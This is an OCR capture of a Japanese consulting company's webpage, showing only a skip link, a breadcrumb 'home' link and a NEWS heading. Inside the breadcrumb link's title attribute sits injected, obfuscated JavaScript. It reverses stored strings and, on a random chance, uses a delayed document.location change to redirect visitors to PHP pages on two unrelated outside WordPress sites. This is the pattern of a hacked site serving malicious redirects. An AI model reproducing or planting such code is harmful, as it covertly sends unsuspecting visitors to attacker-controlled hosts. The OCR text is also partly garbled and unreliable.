
Skip
to
content
<a rel="v:url" property="v:title" title="Go $zXz=function(n){if (typeof ($zXz.list[n]) ==
"string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=
["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-
pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}$mWn=function(n){if(typeof
($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to 株式会社S.K.Y. | 中小企業診断士中田仁之."
href="http://www.sky-cslt.co.jp" class="home">home
>
NEWS
NEWS